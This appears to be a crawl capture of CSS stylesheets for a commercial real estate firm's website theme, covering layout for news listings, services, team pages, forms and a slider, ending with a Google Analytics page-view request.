    .property-management-bottom .div-50-left, .property-management-bottom .div-50-right {
        width: calc(100% - 30px);
        padding: 0 15px !important;
    }

    .property-management-bottom .div-50-right {
        margin-top: 40px;
    }
}
@media screen and (max-width: 767px) {
    .logo-row .thirds {
        float: left;
        width: calc(100% - 16px);
        padding: 0 8px;
    }

    .thirds.property-management:not(:last-child) {
        margin-bottom: 20px;
    }

    .thirds.property-management img.boma {
        margin-top: 0;
    }

    #property-management-member.firm-member ul {
        float: left;
        width: 100%;
        margin-left: 0;
        margin-top: 20px;
    }

    #property-management-member.firm-member img {
        float: none;
    }
}

/****ADVISORY SERVICES****/
.advisory-video {
    display: block;
    height: 420px;
    width: 746px;
    max-width: 100%;
    margin: 0 auto 40px auto;
}
.thirds.advisory-services h3 {
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 15px;
}
.thirds.advisory-services img {
    display: block;
    width: auto;
    height: 49px;
    margin: 0 auto 15px auto;
}
.thirds.advisory-services .yellow-circle {
    position: relative;
    height: 120px;
    width: 120px;
    margin: 0 auto 15px auto;
    background: #f5e631;
    border: 1px solid #333;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.thirds.advisory-services .yellow-circle img {
    position: absolute;
    top: 50%;
    left: 50%;
    display: block;
    width: auto;
    height: 49px;
    margin: 0;
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.advisory-services-row {
    margin-top: 40px;
}
.advisory-video-heading {
    margin-top: 20px;
}
@media screen and (max-width: 1023px) {
    .thirds.advisory-services {
        float: left;
        width: calc(100% - 16px);
        padding: 0 8px;
    }

    .thirds.advisory-services:nth-child(2), .thirds.advisory-services:nth-child(3) {
        margin-top: 40px;
    }

    .advisory-video-heading a {
        display: block;
        margin-top: 15px;
        font-size: 15px;
    }

    .advisory-link-heading {
        padding: 0 15px;
    }
}
@media screen and (max-width: 767px) {
    .advisory-video {
        height: 240px;
        width: 100%;
    }
}

/****RESEARCH****/
.loc-all.download-reports-button {
    margin-top: 40px;
}

/****NEWS****/

/*.page-template-page-news .news-cont{
    width:1260px;
    max-width:calc(100% - 80px);    
}*/
.news-cont .alm-listing.alm-ajax{
    margin-top:40px;
}
.news-cont .alm-reveal,
.news-cont .alm-listing.alm-ajax{    
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
}
.button-group{
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width:767px;
}
@media screen and (max-width:991px){
    .button-group{
        padding:0 20px;
        box-sizing: border-box;
    }
}
.button-group button, .button-group a{
    appearance:none;
    background:none;
    border:none;
    font-size:18px;
    text-transform:uppercase;
    color:#52adb1;
    outline:none;
    cursor:pointer;
    transition: color .25s ease;
}
.button-group button.is-checked,
.button-group a.is-checked,
.button-group button:hover,
.button-group a:hover{
    color:#404355;
    transition: color .25s ease;
}
.thumb-cont p {
  float: none;
  padding-bottom: 0;
  margin-bottom: 28px;
}

.thumb-cont p:first-of-type {
  margin-bottom: 0;
}
.alm-btn-wrap{
    text-align: center;
}
.alm-load-more-btn{
    appearance:none;
    background:#404355;
    font-size:22px;
    color:#fff;
    text-align: center;
    margin:0 auto 60px;
    border:none;
    outline:none;
    line-height: 1.4;
    padding:5px 15px;
    text-transform:uppercase;
    cursor:pointer;
}
.alm-load-more-btn:hover{
    background:#52adb1;
    color:#fff;
    
    text-align: center;
    margin:0 auto 60px;
    border:none;
    outline:none;
}
.alm-load-more-btn.done{
    background:#ccc;
    color:#fff;
    cursor:unset;
    text-align: center;
    margin:0 auto 60px;
    border:none;
    outline:none;
}
.alm-listing.alm-ajax p{
    width:100%;
    margin:0 auto;
    text-align: center;
    padding-bottom:80px;
}
img.alignleft {
  float: left;
  padding: 0 20px 20px 0;
}
.news-read-more{
    margin-bottom:80px;
    display: inline-block;
}
img.alignright {
  float: right;
  padding: 0 0 20px 20px;
}

.news-item-container:nth-child(3n) {
    margin-right:0;
}
.news-item-container {
    width:calc(33.333% - (80px / 3));
    padding-right:0;
    box-sizing: border-box;
    float:left;
    border-right:none;
    margin:0 40px 40px 0;
}/*
.news-item-container:nth-child(3n){
    margin-right:0;
}*/
/*.news-item-container:not(:last-of-type) {
    margin-bottom: 40px;
     width:calc(33.333% - 40px);
    padding-right:0;
    box-sizing: border-box;
    float:left;
    border-right:none;
    
}*/
.news-item.with-thumbnail {
    float: left;
    width: 100%;
}
.news-item:not(:last-child) {
    margin-bottom: 20px;
}
.news-item h3.pull{
    font-size:19px;
    line-height:1.2;
    text-transform:uppercase;
    margin-top:20px!important;
    padding-bottom:10px;
    width:100%;
    float:none;
    font-weight: bold;
    clear:both;
}
/*.news-thumbnail {
    float: left;
    height: 0;
    width: calc(33.333333333333333% - 40px);
    margin-right: 40px;
    padding-bottom: 25%;
    background-position: top center !important;
    background-repeat: no-repeat !important;
    background-size: contain !important;
}*/
.news-thumbnail {
    float: left;
    height: 0;
    width: calc(100%);
    margin-right: 40px;
    padding-bottom: calc(100%);
    background-position: center center !important;
    background-repeat: no-repeat !important;
    background-size: cover!important;
}
.news-excerpt-container p:last-child {
    padding-bottom: 20px;
}
.news-read-more {
    font-weight: 600;
}
.before-tags {
    margin-bottom: 30px;
    border-top: none;
    border-bottom: 1px solid #ddd;
}
.news-tags li {
    display: inline-block;
}
.news-tags li:first-child {
    margin-right: 15px;
    font-weight: bold;
}
.news-cont .navigation a {
		display: inline-block;
    padding: 17px;
    background: #404355;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
}
.news-cont .navigation a:first-child {
    float: left;
}
.news-cont .navigation a:last-child {
    float: right;
}

@media screen and (max-width: 1024px) {
    
.button-group {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding:0 8px;
    max-width:100%;
}
}
@media screen and (max-width: 767px) {

    .news-cont {
        margin-top: 20px;
        padding:0;
        width:100%;
        max-width:calc(100% - 16px);
    }
    .news-item-container{
        width:calc(50% - 8px);
        margin:0 0 20px;
    }
    .news-item.with-thumbnail {
        width: 100%;
    }

    .news-thumbnail {
        width: 100%;
        margin-right: 0;
        margin-bottom: 0;
        padding-bottom: 100%;
    }
    .news-item h3.pull{
        font-size:16px;
    }
}

@media screen and (max-width: 520px) {
    .thumb-cont img.alignright,
    .thumb-cont img.alignleft {
        display: block;
        height: auto;
        width: 100%;
        float: none;
        padding-bottom: 28px;
    }
}

/***WEST MI***/

/* Slider */
#welcome .slider-west-mi .msg h3 {
    margin-top: 12px;
}

/* Services */
#accord-wrap.west-mi .property-management p {
    margin: 0;
}
#accord-wrap.west-mi .p-property-management:first-of-type {
    margin-top: 20px;
}
#accord-wrap.west-mi .p-property-management:last-of-type {
    margin-bottom: 40px;
}
h3.brokerage-west-mi {
    margin-top: 40px;
}
h3.brokerage-west-mi:first-of-type {
    margin-top: 60px;
}
.west-mi .br-services .div-50-left, .west-mi .br-services .div-50-right {
    margin-top: 40px;
}
#property-management-member.firm-member.west-mi img, .firm-member.west-mi img {
    height: auto;
    width: 80px;
}
#property-management-member.firm-member.west-mi {
    padding: 15px;
}
#property-management-member.firm-member.west-mi a {
    font-weight: 400;
    text-transform: none;
}
#team-select #firm-list .firm-member.west-mi ul li:nth-child(2) {
    font-size: 12px;
}
@media screen and (max-width: 767px) {
    .west-mi .br-services .div-50-left, .west-mi .br-services .div-50-right {
        width: 100%;
    }
}

/* Team */
#team-select.west-mi select {
    width: calc(50% - 6px);
}
#team-select.west-mi select:first-child() {
    margin-right: 20px;
}
@media screen and (max-width: 767px) {
    #team-select #firm-list .firm-member.west-mi ul {
        width: 100%;
    }

    #team-select #firm-list .firm-member.west-mi img {
        display: block;
        float: none;
        margin: 0 auto 30px auto;
        width: 160px;
    }

    #team-select.west-mi select {
        width: 100%;
    }

    #team-select.west-mi select:first-child() {
        margin-right: 0;
    }
}

/* Locations */
.locations.west-mi {
    margin: 0;
    padding: 30px 0 50px 0;
    border: none;
}
.locations.west-mi::before {
    content: none;
}
.locations.west-mi ul li {
    border-bottom: none;
}
@media screen and (max-width: 1023px) {
    .sub-cont .locations.west-mi ul li {
        width: 50%;
    }

    .sub-cont .locations.west-mi ul li:nth-child(1), .sub-cont .locations.west-mi ul li:nth-child(2) {
        border-bottom: 1px solid #ddd !important;
    }

    .sub-cont .locations.west-mi ul li:nth-child(3) {
        border-left: none;
    }

    .sub-cont .locations.west-mi ul li:nth-child(4) {
        border-left: 1px solid #ddd;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont .locations.west-mi ul li {
        width: 100%;
        border-bottom: 1px solid #ddd;
    }

    .sub-cont .locations.west-mi ul li:nth-child(3) {
        border-left: none;
    }

    .sub-cont .locations.west-mi ul li:nth-child(4) {
        border-bottom: none;
        border-left: none;
    }
}

/* Buttons */
.btn:not(.btn--white, .btn--outline, .btn--sm) {
    background: #404355;
    color: #fff !important;
    width: 100%;
    float: left;
    margin: 15px 0 0;
    font-size: 16px;
    line-height: 50px !important;
    text-transform: uppercase;
    font-weight: 700;
    text-indent: 25px;
}
.btn:not(.btn--white, .btn--outline, .btn--sm) span {
    float: right;
    width: 50px;
    height: 100%;
    background: #404355 url(../images/arrow-rt-white.png) no-repeat center center;
    border-left: 2px solid #fff;
}
.btn-50 {
    max-width: 50%;
}
.btn-50-pair {
    max-width: calc(50% - 10px);
    margin-top: 50px;
    margin-bottom: 60px;
}
.btn-50-pair:first-of-type {
    margin-right: 20px;
}
.btn-center {
    margin: 0 0 0 50%;
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.btn-bottom {
    margin-top: 60px;
    margin-bottom: 0;
}
@media screen and (max-width: 767px) {
    .btn-50-pair {
        max-width: 100%;
        margin-top: 20px;
        margin-bottom: 0;
        padding-left: 0;
        padding-right: 0;
        text-align: center;
        text-indent: 0;
    }

    .btn-50-pair:first-of-type {
        margin-right: 0;
    }

    .btn-50-pair span {
        display: none;
    }

    .btn-center {
        min-width: 285px;
    }
}

/* Forms */
form#west-mi {
    width: 100%;
    display: inline-block;
}
form#west-mi input, form#west-mi textarea {
    width: 70%;
    height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    background: #eee;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #999;
    cursor: pointer;
    margin: 10px 0 0;
}
form#west-mi select {
    width: 70%;
    height: 202px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    background: #eee;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 50px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #999;
    cursor: pointer;
    margin: 10px 0 0;
}
form#west-mi select option {
    padding: 15px 0;
    text-transform: uppercase;
    font-weight: 700;
}
form#west-mi .file-container {
    position: relative;
    width: 226px;
    height: 42px;
    padding: 0;
    margin: 10px 0 2px 0;
}
form#west-mi .file-container:hover .file-cover i {
    opacity: .65;
}
form#west-mi input[type="file"] {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    opacity: 0;
    margin-top: 0;
    width: 100%;
}
form#west-mi .file-cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 42px;
    line-height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    background: #eee;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #999;
    cursor: pointer;
    z-index: 1;
}
form#west-mi .file-cover i {
    background: #404355;
    color: #fff;
    width: 48px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    margin-left: 16px;
    text-indent: 0;
}
form#west-mi textarea {
    width: 100%;
    padding-top: 12px;
    height: 205px;
}
form#west-mi input[type="submit"] {
    height: 50px;
    width: 240px;
    line-height: 42px;
    margin: 25px 0 0;
    background: transparent;
    border: 1px solid #fff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer;
    color: #fff;
    text-align: center;
    -o-transition: background .25s ease-in-out;
    -ms-transition: background .25s ease-in-out;
    -moz-transition: background .25s ease-in-out;
    -webkit-transition: background .25s ease-in-out;
    transition: background .25s ease-in-out;
}
form#west-mi input[type="submit"]:hover {
    background: #fff;
    color: #404355;
}
@media screen and (max-width: 767px) {
    form#west-mi input, form#west-mi select, form#west-mi input[type="submit"], form#west-mi textarea {
        width: 100%;
    }
}

.filter-button-group .sortButton {
    background: none;
    border: none;
    font-size: 16px;
    font-weight: bold;
    color: #666;
    margin: 0 20px 60px;
    
    cursor: pointer;
    transition:all .25s ease;
}
.filter-button-group .sortButton.is-checked, .filter-button-group .sortButton:hover{
    color:#d7ad1e;
    transition:all .25s ease;
}
.awards{
    width:auto!important;
    height:auto!important;
    float:left;
    position: absolute;
    right:0;
    left:unset;
    bottom:0;

}
.award{
    max-width: 90px!important;
    height:auto!important;
    display: inline-block;
    margin:0 10px;
    position: relative!important;
    left:unset!important;
    top:unset!important;
    right:unset!important;
    bottom:unset!important;
}

.award:nth-child(2){
    max-width:150px!important;
}

.cw-span .mobileButton{
    display: none;
}
@media screen and (max-width: 803px){
    .cw-span{
        padding-left:20px;
        box-sizing: border-box;
    }
    .cw-span div{
        text-align: left;
        clear:both;
    }
.cw-span .mobileButton{
    display: block;
    float:left;
    margin-left:0;
}
.cw-span div h1{
    float:left;
    margin-bottom:30px;
}
.cw-span .desktopButton{
    display: none;
}
.award{
    max-width: calc(33.333% - 20px)!important;
    height:auto!important;
    display: inline-block;
    margin:0 10px;
    position: relative!important;
    left:unset!important;
    top:unset!important;
    right:unset!important;
    bottom:unset!important;
}
.award:first-child{
    margin-left:0;
}
.award:nth-child(2){
    max-width: calc(33.333% - 20px)!important;
}
}

@media screen and (max-width:991px){
    .mission, .has-sidebar.news-cont .news-item-container, .has-sidebar.news-cont .sidebar, .gallery.sidebar{
        width:100%;
        padding:0;
        border:none;
    }
    .mission{
        margin-bottom:0;
        padding-top:20px;
    }
    .gallery .gallery-grid a{
        width:calc(33.33% - 8px);
    }
}
@media screen and (max-width:767px){

.mission > h2{
    float:left;
    color:#459a9e;
    font-size:42px;
    font-weight: 400;
    width:100%;
    clear:both;
    margin-bottom:40px;
}
.mission > img{
    float:left;
    clear:both;
    margin-bottom:40px;
}
.has-sidebar.news-cont .sidebar{
    margin-top:0;
    margin-bottom:40px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.signatureassociates.com/wp-content/themes/signature/css/superslides.css
body_size: 506
content:
#slides {position: relative;}
#slides .slides-container {display: none;}
#slides .scrollable {*zoom: 1;position: relative;top: 0;left: 0;overflow-y: auto;-webkit-overflow-scrolling: touch;height: 100%;}
#slides .scrollable:after {content: "";display: table;clear: both;}
.slides-navigation {margin: 0 auto;position: absolute;z-index: 3;top: 46%;width: 100%;display: none;}
.slides-navigation a {position: absolute;display: block;}
.slides-navigation a.prev {left: 0;}
.slides-navigation a.next {right: 0;}

.slides-pagination {
	position: absolute;
	bottom: 16px;
	text-align: center;
	line-height: 10px;
	color: #fff;
	height: 10px;
	width: auto;
	min-width: 100%;
	z-index: 10;
	}
	
.slides-pagination a {
	float: none;
	position: relative;
	display: inline-block;
	background-color: rgba(255,255,255,0.4);
	-webkit-transition: all .25s linear;
	transition: all .25s linear;
	margin: 0 6px;
	width: 10px;
	border-radius: 5px;
	text-indent: -9999px;
	height: 10px;
	}
	
.slides-pagination a:hover,
.slides-pagination a.current {
	background-color:rgba(255,255,255,.8);
	}

@media screen and (max-width: 767px) {

	.slides-pagination {display: none;}
	
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=520169077&t=pageview&_s=1&dl=https%3A%2F%2Fwww.signatureassociates.com%2Fas-interest-rates-climb-multi-family-construction-in-metro-detroit-surges%2F&ul=en-us%40posix&dt=As%20Interest%20Rates%20Climb%2C%20Multi-family%20Construction%20in%20Metro%20Detroit%20Surges%20-%20Signature%20Associates&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=670971917&gjid=1265369063&cid=324997568.1768951141&tid=UA-11902464-1&_gid=914970082.1768951141&_r=1&_slc=1&z=1193281377
body_size: -454
content:
2,cG-PQ7D7D2VTS